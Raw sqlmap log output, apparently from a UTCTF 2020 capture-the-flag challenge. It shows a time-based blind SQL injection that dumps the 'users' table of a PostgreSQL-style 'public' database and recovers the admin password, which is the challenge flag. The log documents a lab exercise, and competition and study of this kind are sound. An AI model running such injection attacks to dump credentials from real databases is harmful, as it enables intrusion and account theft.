 [14:19:24] [INFO] fetching entries for table 'users' in database 'public'
[14:19:24] [INFO] fetching number of entries for table 'users' in database 'public'
[14:19:24] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[14:19:28] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
1
[14:19:36] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[14:19:40] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[14:19:40] [INFO] retrieved:
[14:19:50] [INFO] adjusting time delay to 1 second due to good response times
utflag{dual1pa1sp3rf3ct}
[14:21:30] [INFO] retrieved: admin
Database: public
Table: users
[1 entry]
+---------+----------+--------------------------+
| id      | username | password                 |
+---------+----------+--------------------------+
| <blank> | admin    | utflag{dual1pa1sp3rf3ct} |
+---------+----------+--------------------------+
[14:21:49] [INFO] table 'public.users' dumped to CSV file '/root/.sqlmap/output/web2.utctf.live/dump/public/users.csv'
[14:21:49] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-03072020_0219pm.csv'
[14:21:49] [WARNING] you haven't updated sqlmap for more than 126 days!!!
[*] ending @ 14:21:49 /2020-03-07/